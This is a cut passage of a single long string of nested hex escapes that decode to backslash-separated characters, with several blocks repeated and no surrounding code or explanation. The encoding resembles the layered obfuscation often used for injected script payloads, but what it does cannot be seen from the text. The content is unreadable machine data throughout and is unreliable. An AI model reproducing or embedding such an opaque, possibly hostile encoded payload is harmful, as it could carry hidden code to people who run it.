x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x31\x32\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x31\x7a\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x4a\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6b\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6d\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x72\x5c\x5c\x58\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x51\x5c\x5c\x58\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x31\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x74\x5c\x5c\x31\x68\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x67\x5c\x5c\x31\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x31\x6f\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x47\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x52\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x79\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x42\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x31\x65\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x31\x68\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x4a\x5c\x5c\x4d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x65\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x66\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x78\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x45\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x64\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x75\